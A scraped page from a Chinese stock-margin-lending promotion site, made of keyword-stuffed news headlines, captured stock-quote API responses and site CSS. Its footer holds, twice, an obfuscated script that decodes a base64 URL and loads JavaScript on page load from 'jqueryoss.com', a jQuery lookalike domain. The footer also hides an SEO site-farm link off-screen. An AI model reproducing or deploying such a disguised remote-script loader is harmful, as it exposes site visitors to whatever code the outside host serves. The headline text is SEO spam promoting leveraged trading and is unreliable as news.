                                                    <p>本站消息2025配资查询网站官网，12月9日海优转债收盘下跌0.16%，报125.97元/张，成交额1603.23万元，转股溢价率48.5%。 资料显示，海优转....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：博竟配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：168</span>
                                                    <a href="http://hailinyd.com/topic/12yue.html" class="biao qian label">12月</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/15363.html" title="2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%"><img src="/uploads/allimg/251231/311I61P105548.jpg" alt="2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%"></a>
                                            </div>
                                        </div>
                                    </li>


                                    <a class="moreBtn">华林优配文章已加载完成</a>
                                </ul>
                            </div>

                        </div>

                        <div class="zd14b3main-right">
                            <!-- yhushenjing -->

                            <div class="top-h1">
                                <div class="title-top"><span class="left-icon"></span>华林优配<span class="right-icon"></span><span class="title-tiao"></span></div>
                                <p>华林优配、值得投配资、南京配资开户、散户配资网致力于为投资者提供专业、安全、高效的股票配资服务。我们为广大散户提供灵活的资金支持，帮助您快速抓住市场机遇，提升投资收益。平台操作便捷，风控体系完善，资金安全有保障。无论您是新手还是资深投资者，都能在这里找到适合的配资方案，助力您的财富增值！</p>
                            </div>

                            <!-- 话题标签 -->
                            <div class="redian-box">
                                <div class="title-top"><span class="left-icon"></span>话题标签<span class="right-icon"></span><span class="title-tiao"></span></div>
                                <div class="redian-a wow bounceInLeft" data-wow-duration="2s" data-wow-delay="0.5s">
                                    
                                    <a href='http://hailinyd.com/topic/12yue.html' title='12月'>12月</a>
                                    
                                    <a href='http://hailinyd.com/topic/2_0shidai.html' title='2.0时代'>2.0时代</a>
                                    
                                    <a href='http://hailinyd.com/topic/2025nian.html' title='2025年'>2025年</a>
                                    
                                    <a href='http://hailinyd.com/topic/xinnian.html' title='新年'>新年</a>
                                    
                                    <a href='http://hailinyd.com/topic/xinyao.html' title='新药'>新药</a>
                                    
                                    <a href='http://hailinyd.com/topic/guangchang.html' title='广场'>广场</a>
                                    
                                    <a href='http://hailinyd.com/topic/shishi.html' title='逝世'>逝世</a>
                                    
                                    <a href='http://hailinyd.com/topic/shanghai.html' title='上海'>上海</a>
                                    
                                    <a href='http://hailinyd.com/topic/yilang.html' title='伊朗'>伊朗</a>
                                    
                                    <a href='http://hailinyd.com/topic/duosheng.html' title='多声'>多声</a>
                                    
                                    <a href='http://hailinyd.com/topic/baofa.html' title='爆发'>爆发</a>
                                    
                                    <a href='http://hailinyd.com/topic/kangyi.html' title='抗议'>抗议</a>
                                    

                                    <a href="http://hailinyd.com/topic/" title="华林优配 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                                </div>

                            </div>

                            <!-- 二维码 -->
                            <div class="qun qun-top">
                                <div class="title-top"><span class="left-icon"></span>关注 华林优配<!--关注--><span class="right-icon"></span><span class="title-tiao"></span></div>
                                <div class="qun-box">
                                    <img src="/images/weixin.png" alt="华林优配">
                                </div>
                            </div>

                            <!-- 滚动资讯 -->
                            <div class="zai-box ">
                                <div class="title-top"><span class="left-icon"></span>滚动资讯<span class="right-icon"></span><span class="title-tiao"></span></div>

                                <div class="hot-tao">
                                    <div class="roll-list-container">
                                        <div class="roll-list-wrapper">
                                            <li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年">2025配资查询网站官网 饰品热，迎新年</a></h3>
                                                <span>散户配资网</span><span class="spancl">12-26</span>
                                                <p>新年临近2025配资查询网站官网，各地饰品企业加紧生产，供应市场。 ↑2025年12月24日在浙江省金华市武义县履坦镇坛</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站">2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站</a></h3>
                                                <span>散户配资网</span><span class="spancl">01-04</span>
                                                <p>不仅对有宝宝的家庭而言，营造一个温馨的、充满爱意的室内环境才是最大的头等大事;同时2025配资查询网站官网，对于即将有宝</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/nanjingpeizikaihu/8594.html" title="配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使">配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使</a></h3>
                                                <span>南京配资开户</span><span class="spancl">12-28</span>
                                                <p>据新华社报道，美国多名民主党参议员日前警告说，特朗普政府近期决定大规模召回驻外大使，这可能导致全球半数国家没有美国大使。</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/13107.html" title="2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨">2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨</a></h3>
                                                <span>散户配资网</span><span class="spancl">12-30</span>
                                                <p>（原标题：中药材市场行情有所回暖2025配资查询网站官网，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨） A股</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/19875.html" title="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南">2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南</a></h3>
                                                <span>散户配资网</span><span class="spancl">01-02</span>
                                                <p>幼犬日均饮水量不足可能增加健康风险，选择具有补水功能的幼犬粮是科学解决方案。长期饮水量不足可能影响幼犬泌尿系统健康，因此</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！">2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！</a></h3>
                                                <span>散户配资网</span><span class="spancl">01-03</span>
                                                <p>穿越三千年 殷墟上演武丁妇好“千年婚礼”2025配资查询网站官网 安阳融媒记者 李庆龄 文/图 1月1日下午，冬日暖阳倾</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任">2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任</a></h3>
                                                <span>散户配资网</span><span class="spancl">01-05</span>
                                                <p>受通胀高企、货币里亚尔快速贬值等经济压力影响，伊朗近期抗议从首都扩散至多省。据外电报道2025配资查询网站官网，多地冲突</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/nanjingpeizikaihu/6338.html" title="配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！">配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！</a></h3>
                                                <span>南京配资开户</span><span class="spancl">12-27</span>
                                                <p>天气逐渐转凉配资门户导航网 不少群众以为蚊子会随着降温消失 其实不然 这些“漏网之鱼”会悄悄躲起来越冬 等到明年春暖花开</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/10851.html" title="2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行">2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行</a></h3>
                                                <span>散户配资网</span><span class="spancl">12-29</span>
                                                <p>12月26日下午，济南市市中区望岳路小学举办“聚力望岳和美共生”教联体成立仪式暨第一届课程节活动。山东省教科院、山东省作</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/15363.html" title="2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%">2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%</a></h3>
                                                <span>散户配资网</span><span class="spancl">12-31</span>
                                                <p>本站消息2025配资查询网站官网，12月9日海优转债收盘下跌0.16%，报125.97元/张，成交额1603.23万元，</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/nanjingpeizikaihu/24385.html" title="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析">配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析</a></h3>
                                                <span>南京配资开户</span><span class="spancl">01-04</span>
                                                <p>增强抵抗力奶粉推荐：宝宝免疫系统发育的关键选择配资门户导航网 行业分析：免疫力与奶粉的深度关联 根据中国营养学会2023</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/zhidetoupeizi/17617.html" title="西宁股票配资公司 A股午评：创业板指跌近2%，商业航天概念集体上涨">西宁股票配资公司 A股午评：创业板指跌近2%，商业航天概念集体上涨</a></h3>
                                                <span>值得投配资</span><span class="spancl">01-01</span>
                                                <p>（原标题：A股午评：创业板指跌近2%西宁股票配资公司，商业航天概念集体上涨） 三大指数涨跌不一，沪指拉升翻红，创业板指跌</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/zhidetoupeizi/8593.html" title="西宁股票配资公司 蹊跷！俄中将遇袭身亡仅2天后，附近再次发生爆炸事件">西宁股票配资公司 蹊跷！俄中将遇袭身亡仅2天后，附近再次发生爆炸事件</a></h3>
                                                <span>值得投配资</span><span class="spancl">12-28</span>
                                                <p>12月24日，在俄罗斯首都莫斯科南部，警察在爆炸事件现场警戒。\n        新华社发 据新华社援引俄新社报道，俄首</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/sanhupeiziwang/8595.html" title="2025配资查询网站官网 匈牙利总理：2025年或是欧洲最后一个和平年份">2025配资查询网站官网 匈牙利总理：2025年或是欧洲最后一个和平年份</a></h3>
                                                <span>散户配资网</span><span class="spancl">12-28</span>
                                                <p>12月18日，在比利时布鲁塞尔，匈牙利总理欧尔班在欧盟峰会前接受记者采访。\n        新华社发 据参考消息网援引</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://hailinyd.com/zhidetoupeizi/26640.html" title="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里">西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里</a></h3>
                                                <span>值得投配资</span><span class="spancl">01-05</span>
                                                <p>火星，或许是整个太阳系中地质奇观最丰富、最令人惊叹的一颗行星，太阳系最高的山峰、最壮观宏大的峡谷西宁股票配资公司，全都汇</p>
                                            </li>

                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="tui-box">
                                <div class="title-top"><span class="left-icon"></span>推荐资讯<span class="right-icon"></span><span class="title-tiao"></span></div>
                                <div class="tui-one">
                                    <a href="http://hailinyd.com/zhidetoupeizi/19873.html" title="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态"><img src="/uploads/allimg/260102/021SJZ101Y1.jpg" alt="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态"></a>
                                    <h3> <a href="http://hailinyd.com/zhidetoupeizi/19873.html" title="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态">西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态</a></h3>

                                </div>

                                <div class="tui-li">
                                    <h3><span class="tui-num">1</span><a href="http://hailinyd.com/zhidetoupeizi/4081.html" title="西宁股票配资公司 【奇门遁甲】预测姻缘">​西宁股票配资公司 【奇门遁甲】预测姻缘</a></h3>
                                </div>
<div class="tui-li">
                                    <h3><span class="tui-num">2</span><a href="http://hailinyd.com/zhidetoupeizi/15361.html" title="西宁股票配资公司 12月9日阿拉转债下跌0.35%，转股溢价率32.77%">​西宁股票配资公司 12月9日阿拉转债下跌0.35%，转股溢价率32.77%</a></h3>
                                </div>
<div class="tui-li">
                                    <h3><span class="tui-num">3</span><a href="http://hailinyd.com/sanhupeiziwang/10851.html" title="2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行">​2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行</a></h3>
                                </div>
<div class="tui-li">
                                    <h3><span class="tui-num">4</span><a href="http://hailinyd.com/zhidetoupeizi/10849.html" title="西宁股票配资公司 “上职高都能被退学，你父母是真可怜”，职高女生被退学视频火了">​西宁股票配资公司 “上职高都能被退学，你父母是真可怜”，职高女生被退学视频火了</a></h3>
                                </div>
<div class="tui-li">
                                    <h3><span class="tui-num">5</span><a href="http://hailinyd.com/zhidetoupeizi/19873.html" title="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态">​西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态</a></h3>
                                </div>


                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                
                <a href="http://hailinyd.com/zhidetoupeizi/" title="值得投配资">值得投配资</a>
                
                <a href="http://hailinyd.com/nanjingpeizikaihu/" title="南京配资开户">南京配资开户</a>
                
                <a href="http://hailinyd.com/sanhupeiziwang/" title="散户配资网">散户配资网</a>
                

            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hailinyd.com/" target="_blank"><strong>华林优配</strong></a> <a href="http://hailinyd.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hailinyd.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb027ac34cbfb10a2a7d7db6e996520";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/
body_size: 796
content:
<!DOCTYPE html><html lang=zh-CN><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><title>华林优配</title><script>var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') || CSS.supports('top: constant(a)'))
            document.write('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' + (coverSupport ? ', viewport-fit=cover' : '') + '" />')</script><link rel=stylesheet href=/hualin/static/asd.css></head><body><noscript><strong>Please enable JavaScript to continue.</strong></noscript><div id=app></div><script src=/hualin/static/js/chunk-vendors.c2ee0021.js></script><script src=/hualin/static/js/index.cc2e0fd1.js></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hailinyd.com/plugins/apihq/data.php?rn=1767638592953&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4023.4167,54.5766,1.38,5969504,106733417";
var hq_str_s_sz399001="��֤��ָ,13828.63,303.607,2.24,830357123,147893700";
var hq_str_s_sh000300="����300,4717.7457,87.8062,1.90,2341448,63057735";
var hq_str_s_bj899050="��֤50,1466.423,25.992,1.804,799632980,21138430662.000";
var hq_str_s_sz399006="��ҵ��ָ,3294.55,91.380,2.85,51998573,26140734";
var hq_str_s_sh000011="����ָ��,7165.0799,27.2620,0.38,14707889,34313334";
var hq_str_s_sh000012="��ծָ��,224.6980,0.0464,0.02,191275,1901273";
var hq_str_nf_IC0="7424.400,7599.200,7422.000,7596.000,79757,600006382.800,160143.000,7596.000,0.000,8103.200,6630.000,0.000,0.000,7362.800,7366.600,145074.000,7596.400,3,0.000,0,0.000,0,0.000,0,0.000,0,7598.000,2,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-05,15:00:00,400,1,,,,,,,,,7522.931,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hailinyd.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1767638593;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hailinyd.com/plugins/apihq/data.php?rn=1767638598426&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4023.4167,54.5766,1.38,5969504,106733417";
var hq_str_s_sz399001="��֤��ָ,13828.63,303.607,2.24,830357123,147893700";
var hq_str_s_sh000300="����300,4717.7457,87.8062,1.90,2341448,63057735";
var hq_str_s_bj899050="��֤50,1466.423,25.992,1.804,799632980,21138430662.000";
var hq_str_s_sz399006="��ҵ��ָ,3294.55,91.380,2.85,51998573,26140734";
var hq_str_s_sh000011="����ָ��,7165.0799,27.2620,0.38,14707889,34313334";
var hq_str_s_sh000012="��ծָ��,224.6980,0.0464,0.02,191275,1901273";
var hq_str_nf_IC0="7424.400,7599.200,7422.000,7596.000,79757,600006382.800,160143.000,7596.000,0.000,8103.200,6630.000,0.000,0.000,7362.800,7366.600,145074.000,7596.400,3,0.000,0,0.000,0,0.000,0,0.000,0,7598.000,2,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-05,15:00:00,400,1,,,,,,,,,7522.931,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hailinyd.com/plugins/apihq/data.php?rn=1767638602954&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4023.4167,54.5766,1.38,5969504,106733417";
var hq_str_s_sz399001="��֤��ָ,13828.63,303.607,2.24,830357123,147893700";
var hq_str_s_sh000300="����300,4717.7457,87.8062,1.90,2341448,63057735";
var hq_str_s_bj899050="��֤50,1466.423,25.992,1.804,799632980,21138430662.000";
var hq_str_s_sz399006="��ҵ��ָ,3294.55,91.380,2.85,51998573,26140734";
var hq_str_s_sh000011="����ָ��,7165.0799,27.2620,0.38,14707889,34313334";
var hq_str_s_sh000012="��ծָ��,224.6980,0.0464,0.02,191275,1901273";
var hq_str_nf_IC0="7424.400,7599.200,7422.000,7596.000,79757,600006382.800,160143.000,7596.000,0.000,8103.200,6630.000,0.000,0.000,7362.800,7366.600,145074.000,7596.400,3,0.000,0,0.000,0,0.000,0,0.000,0,7598.000,2,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-05,15:00:00,400,1,,,,,,,,,7522.931,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hailinyd.com/templates/moban126/style/index.css
body_size: 10928
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.top-bg {
    margin-bottom: 15px;
}

.serach-box {
    border: 1px dotted #8a0544;
    width: 320px;
    background: #f5f4ea;
    height: 40px;
    line-height: 37px;
    border-radius: 10px;
}

.s-left img {
    vertical-align: top;
    background: #f5f4ea;
    padding: 7px;
    margin-top: 4px;
}

.s-left {
    display: inline-block;
    margin-left: 10px;
}

.serach-box .s-btn {
    float: right;
    height: 40px;
    font-size: 18px;
    width: 70px;
    text-align: center;
    background-color: #dddd24;
    color: #1c0c4d;
    border-radius: 3px;
}

.serach-box input {
    background: #f5f4ea;
    height: 36px;
    font-size: 16px;
    color: #333;
    margin-left: 0px;
    width: 200px;
}

.serach-box input::-webkit-input-placeholder {
    color: #e60808
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.content-bg {
    padding-bottom: 20px;
    padding-top: 20px;
}

.title-top {
    position: relative;
    color: #310b7c;
    border-bottom: 1px solid #e0e0e0;
    font-weight: bold;
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    text-align: center;
}

.title-top .left-icon {
    display: inline-block;
    height: 8px;
    width: 60px;
    position: absolute;
    left: 18px;
    border-radius: 6px;
    bottom: 18px;
    background-image: linear-gradient(39deg, #aa610d 0%, #08a55c 100%);
}

.title-top .right-icon {
    display: inline-block;
    height: 8px;
    width: 60px;
    position: absolute;
    right: 18px;
    border-radius: 6px;
    bottom: 18px;
    background-image: linear-gradient(39deg, #08a55c 0%, #aa610d 100%);
}

.top-h1 {
    width: 100%;
    min-height: 182px;
    box-shadow: 0px 0px 10px 0px rgba(218, 207, 204, 0.6);
    background-color: #f5f5f5;
    border-radius: 10px;
}

.top-h1 h1 {
    padding: 15px 0 15px 50px;
    border-bottom: 1px solid #e0e0e0;
    font-size: 18px;
    position: relative;
    color: #333;
    font-weight: bold;
}

.top-h1 h1 span {
    display: inline-block;
    height: 24px;
    width: 60px;
    position: absolute;
    left: 18px;
    border-radius: 6px;
    top: 18px;
    background-image: linear-gradient(39deg, #1212d4 0%, #ae23a4 100%);
}

.top-h1 p {
    font-size: 15px;
    text-indent: 2em;
    color: #333;
    line-height: 1.6;
    margin-top: 10px;
    padding: 0 20px;
}

.dan-box {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
    padding: 20px;
    border-radius: 10px;
    background: #f5f5f5;
}

.dan-box .dan-left {
    width: 615px;
    border: 1px solid #99960d;
    border-radius: 5px;
}

.dan-box .dan-left i {
    display: inline-block;
    text-align: center;
    width: 30px;
    height: 20px;
    background: #605cea;
    border-radius: 12px;
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    color: #bbf4ab;
}

.dan-box .dan-left .dan-one {
    padding: 5px 10px;
    line-height: 20px;
    margin: 10px auto;
}

.dan-box .dan-left h2 {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.dan-box .dan-left h2 a:hover {
    color: #4da3fa;
}

.dan-box .dan-left p {
    height: 52px;
    line-height: 26px;
}

.dan-box .dan-left .dan-two {
    margin-top: 0px;
    position: relative;
}

.dan-box .dan-left .dan-two .dan-li {
    display: flex;
    flex-wrap: wrap;
    padding: 6px 0;
}

.dan-box .dan-left .dan-two .biao {
    position: relative;
    right: 10px;
    top: -40px;
    display: inline-block;
    padding: 5px 7px;
    font-size: 12px;
    margin-right: 7px;
    float: right;
    color: #e91515;
    background: #e0cff5;
    border: 1px dotted #da0f5f;
    border-radius: 8px;
}

.dan-box .dan-left .dan-two .biao:hover {
    background: #f17f4b;
    color: #540c74;
}

.dan-box .dan-left .dan-two .dan-li h2 {
    line-height: 20px;
    font-size: 15px;
    font-weight: 400;
}

.dan-box .dan-left .dan-two .dan-li h2 a {
    color: #2b2b2b;

}

.dan-box .dan-right {
    width: 520px;
    height: 312px;
    overflow: hidden;
    position: relative;
    border-radius: 10px;
    display: grid;
    place-items: center;
}

.dan-box .dan-right h2 {
    padding: 10px;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.6);
}

.dan-box .dan-right h2 a {
    color: #fff;
    font-size: 17px;
}

.dan-box .dan-right img {
    display: block;
    max-width: 100%;
    height: 100%;
    margin: 0 auto;
}

.h1-bg {
    padding: 30px 0 20px 0;

    background-size: 100%;

}

.h1-bg h1 {
    margin: 0 20px;
    border-left: 4px solid #2D427B;
    display: inline-block;
    padding: 1px 15px;
    font-weight: bold;
    position: relative;
    color: #2D427B;
}

.h1-bg h1 span {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 28px;
    height: 4px;
}

.h1-bg p {
    line-height: 1.4;
    color: #2D427B;
    text-indent: 2em;
    font-size: 15px;
    margin: 0 20px;
    margin-top: 10px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
